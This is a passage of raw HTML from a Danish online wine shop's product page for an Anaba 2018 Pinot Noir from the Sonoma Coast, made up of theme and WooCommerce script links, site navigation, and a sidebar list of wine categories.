<link rel='stylesheet' id='avia-lightbox-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2&media=1762847302' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2&media=1762847302' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/dynamic_avia/enfold.css?media=1762847302?ver=69494e81941aa' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/custom.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-cookie-css-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=7.1.2&media=1762847302' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.sommwine.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sommwine.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2&media=1762847302" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_201eee2285f6342d07fbd1ea1721f2c7","fragment_name":"wc_fragments_201eee2285f6342d07fbd1ea1721f2c7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2&media=1762847302" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2&media=1762847302" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/www.sommwine.dk\/kurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2&media=1762847302" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e6lg venligst en bed\u00f8mmelse","i18n_rating_options":["1 ud af 5 stjerner","2 ud af 5 stjerner","3 ud af 5 stjerner","4 ud af 5 stjerner","5 ud af 5 stjerner"],"i18n_product_gallery_trigger_text":"Se billedgalleri i fuld sk\u00e6rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2&media=1762847302" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis adgangskode","i18n_password_hide":"Skjul adgangskode"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2&media=1762847302" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2&media=1762847302" id="avia-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2&media=1762847302" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.sommwine.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sommwine.dk/wp-json/wp/v2/product/1291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sommwine.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.sommwine.dk/?p=1291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sommwine.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sommwine.dk%2Fvare%2Fanaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sommwine.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sommwine.dk%2Fvare%2Fanaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="preload" href="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/bloom/core/admin/fonts/modules.ttf?media=1762847302" as="font" crossorigin="anonymous">

<!--[if lt IE 9]><script src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/html5shiv.js?media=1762847302"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Sommwine RSS2 Feed" href="https://www.sommwine.dk/feed/" />
<link rel="pingback" href="https://www.sommwine.dk/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2?media=1762847302') format('woff2'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff?media=1762847302') format('woff'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf?media=1762847302') format('truetype'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg?media=1762847302#entypo-fontello-enfold') format('svg'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?media=1762847302'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?media=1762847302?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2?media=1762847302') format('woff2'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff?media=1762847302') format('woff'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf?media=1762847302') format('truetype'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg?media=1762847302#entypo-fontello') format('svg'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?media=1762847302'),
		url('https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?media=1762847302?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:4294967296-PU:41-PLA:25
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:22
-->
</head>

<body id="top" class="wp-singular product-template-default single single-product postid-1291 wp-theme-enfold stretched rtl_columns av-curtain-numeric merriweather helvetica neue-websave helvetica_neue  theme-enfold woocommerce woocommerce-page woocommerce-no-js et_bloom post-type-product product_type-simple product_cat-anaba-wine product_cat-pinot-noir product_cat-sonoma-coast product_cat-ukategoriseret avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.sommwine.dk/kurv/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.sommwine.dk/' class='' aria-label='logo-sommwine' title='logo-sommwine'><img src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2019/02/logo-sommwine-1.png?media=1762847302" height="100" width="300" alt='Sommwine' title='logo-sommwine' /></a></span><nav class='main_menu' data-selectname='Vælg en side'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-1"><a href="https://www.sommwine.dk/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.sommwine.dk/fra-oeverste-hylde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fra øverste hylde</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.sommwine.dk/om-os/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om os</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.sommwine.dk/kasse/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kasse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.sommwine.dk/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Søg" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.sommwine.dk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Søg&#039; placeholder=&#039;Søg&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Søg</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	
	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.sommwine.dk/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du er her:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.sommwine.dk" title="Sommwine" rel="home" class="trail-begin"><span itemprop="name">Start</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.sommwine.dk/shop/" title="Shop"><span itemprop="name">Shop</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.sommwine.dk/vare-kategori/anaba-wine/" title="Anaba Wine"><span itemprop="name">Anaba Wine</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Anaba 2018 Pinot Noir, Sonoma Coast &#8211; 93 points hos Robert Parke...</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1291" class="product type-product post-1291 status-publish first instock product_cat-anaba-wine product_cat-pinot-noir product_cat-sonoma-coast product_cat-ukategoriseret has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha">
	<span class="onsale">Tilbud!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg?media=1762847302" data-srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg?media=1762847302 826w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-600x600.jpg?media=1762847302 600w" data-sizes="(max-width: 826px) 100vw, 826px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-600x600.jpg?media=1762847302" class="attachment-shop_single size-shop_single" alt="Anaba 2018 Pinot Noir" decoding="async" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg?media=1762847302 826w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="ysm_search_widget-2" class="widget clearfix ysm_search_widget"><h3 class="widgettitle">Find vin</h3>		<div class="ysm-search-widget ysm-search-widget-1">
			<form data-id="1" role="search" method="get" class="search-form" action="https://www.sommwine.dk/">
				<div class="ysm-smart-search-input-holder">
					<label for="ysm-smart-search-1-696fbfe908c0b">
						<span class="screen-reader-text">Søg …</span>
                        <input type="search" name="s" value="" id="ysm-smart-search-1-696fbfe908c0b" class="search-field" placeholder="Søg …" />
                    </label>
					<input type="hidden" name="search_id" value="1" />
											<input type="hidden" name="post_type" value="product" />
															<button type="submit" class="search-submit" aria-label="Search"><span class="screen-reader-text">Search</span></button>
				</div>
			</form>
		</div>
		<span class="seperator extralight-border"></span></section><section id="woocommerce_product_categories-2" class="widget clearfix woocommerce widget_product_categories"><h3 class="widgettitle">VIN</h3><ul class="product-categories"><li class="cat-item cat-item-91"><a href="https://www.sommwine.dk/vare-kategori/amuse-bouche/">AMUSE BOUCHE</a></li>
<li class="cat-item cat-item-72"><a href="https://www.sommwine.dk/vare-kategori/anaba-wine/">Anaba Wine</a></li>
<li class="cat-item cat-item-57"><a href="https://www.sommwine.dk/vare-kategori/anderson-valley/">Anderson Valley</a></li>
<li class="cat-item cat-item-78"><a href="https://www.sommwine.dk/vare-kategori/aperture-cellars/">Aperture Cellars</a></li>
<li class="cat-item cat-item-65"><a href="https://www.sommwine.dk/vare-kategori/bear-fight-american-single-malt/">Bear Fight American Single Malt</a></li>
<li class="cat-item cat-item-87"><a href="https://www.sommwine.dk/vare-kategori/blue-farm/">Blue Farm</a></li>
<li class="cat-item cat-item-81"><a href="https://www.sommwine.dk/vare-kategori/bodegas-saura/">Bodegas Saura</a></li>
<li class="cat-item cat-item-55"><a href="https://www.sommwine.dk/vare-kategori/cabernet-franc/">Cabernet Franc</a></li>
<li class="cat-item cat-item-49"><a href="https://www.sommwine.dk/vare-kategori/cabernet-sauvignon/">Cabernet Sauvignon</a></li>
<li class="cat-item cat-item-56"><a href="https://www.sommwine.dk/vare-kategori/cakebread-cellars/">Cakebread Cellars</a></li>
<li class="cat-item cat-item-32"><a href="https://www.sommwine.dk/vare-kategori/champagne/">Champagne</a></li>
<li class="cat-item cat-item-48"><a href="https://www.sommwine.dk/vare-kategori/chardonnay/">Chardonnay</a></li>
<li class="cat-item cat-item-25"><a href="https://www.sommwine.dk/vare-kategori/chateau-montelena/">Chateau Montelena</a></li>
<li class="cat-item cat-item-86"><a href="https://www.sommwine.dk/vare-kategori/chenin-blanc/">Chenin Blanc</a></li>
<li class="cat-item cat-item-79"><a href="https://www.sommwine.dk/vare-kategori/clos-du-val-winery/">Clos Du Val Winery</a></li>
<li class="cat-item cat-item-64"><a href="https://www.sommwine.dk/vare-kategori/creek-water-whiskey/">Creek Water Whiskey</a></li>
<li class="cat-item cat-item-59"><a href="https://www.sommwine.dk/vare-kategori/dalla-valle/">Dalla Valle</a></li>
<li class="cat-item cat-item-41"><a href="https://www.sommwine.dk/vare-kategori/domaine-carneros/">Domaine Carneros</a></li>
<li class="cat-item cat-item-37"><a href="https://www.sommwine.dk/vare-kategori/donum-estate/">Donum Estate</a></li>
<li class="cat-item cat-item-83"><a href="https://www.sommwine.dk/vare-kategori/flaneur-wines/">Flaneur wines</a></li>
<li class="cat-item cat-item-24"><a href="https://www.sommwine.dk/vare-kategori/hvidvin/">Hvidvin</a></li>
<li class="cat-item cat-item-29"><a href="https://www.sommwine.dk/vare-kategori/larue-wines/">LaRue Wines</a></li>
<li class="cat-item cat-item-47"><a href="https://www.sommwine.dk/vare-kategori/merlot/">Merlot</a></li>
<li class="cat-item cat-item-50"><a href="https://www.sommwine.dk/vare-kategori/monterey/">Monterey</a></li>
<li class="cat-item cat-item-42"><a href="https://www.sommwine.dk/vare-kategori/mousserende-vin/">Mousserende vin</a></li>
<li class="cat-item cat-item-61"><a href="https://www.sommwine.dk/vare-kategori/napa/">Napa</a></li>
<li class="cat-item cat-item-26"><a href="https://www.sommwine.dk/vare-kategori/napa-valley/">Napa Valley</a></li>
<li class="cat-item cat-item-58"><a href="https://www.sommwine.dk/vare-kategori/oakville/">Oakville</a></li>
